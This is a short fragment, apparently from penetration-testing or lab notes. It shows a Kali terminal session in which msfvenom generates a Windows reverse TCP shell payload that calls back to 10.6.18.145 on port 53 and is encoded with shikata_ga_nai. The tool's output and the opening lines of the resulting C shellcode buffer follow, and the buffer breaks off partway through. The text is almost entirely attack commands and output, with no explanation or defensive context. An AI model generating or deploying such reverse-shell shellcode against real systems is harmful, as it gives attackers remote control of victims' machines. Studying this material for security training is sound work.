 msfvenom -p windows/shell_reverse_tcp LHOST=10.6.18.145 LPORT=53 -f c -b "\x00"
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=10.6.18.145 LPORT=53 -f c -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xc6\xd9\x74\x24\xf4\xba\x33\x0f\x75\xfd\x58\x33\xc9\xb1"
"\x52\x83\xe8\xfc\x31\x50\x13\x03\x63\x1c\x97\x08\x7f\xca\xd5"
"\xf3\x7f\x0b\xba\x7a\x9a\x3a\xfa\x19\xef\x6d\xca\x6a\xbd\x81"
"\xa1\x3f\x55\x11\xc7\x97\x5a\x92\x62\xce\x55\x23\xde\x32\xf4"